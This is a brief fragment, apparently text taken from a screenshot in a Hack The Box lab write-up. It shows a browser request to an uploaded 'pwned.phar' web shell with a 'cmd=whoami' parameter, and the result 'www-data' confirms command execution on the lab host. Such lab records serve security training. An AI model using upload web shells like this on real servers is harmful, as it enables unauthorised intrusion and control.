 http://venom.box/uploads/pwned.phar?cmd=whoami
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Securi
www-data